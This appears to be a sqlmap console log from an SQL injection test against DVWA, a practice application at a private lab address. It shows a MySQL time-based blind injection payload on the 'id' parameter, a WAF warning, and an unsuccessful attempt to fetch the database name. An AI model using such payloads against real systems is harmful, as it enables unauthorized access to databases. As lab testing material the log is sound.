 custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q] Y
[11:03:30] [INFO] resuming back-end DBMS 'mysql'
[11:03:30] [INFO] testing connection to the target URL
[11:03:30] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: time-based blind
    Title: MySQL >= 5.0.12 RLIKE time-based blind
    Payload: http://192.168.78.6:80/dvwa/vulnerabilities/sqli/?id=1' RLIKE SLEEP(5)-- qXcA&Submit=%E6%8F%90%E4%BA%A4
---
[11:03:30] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[11:03:30] [INFO] fetching current database
[11:03:30] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
[11:03:31] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
[11:03:31] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[11:03:31] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 3 times
[11:03:31] [INFO] fetched data logged to text files under 'C:\Users\ASUS\AppData\Local\sqlmap\output\192.168.78.6'
[*] ending @ 11:03:31 /2020-08-27/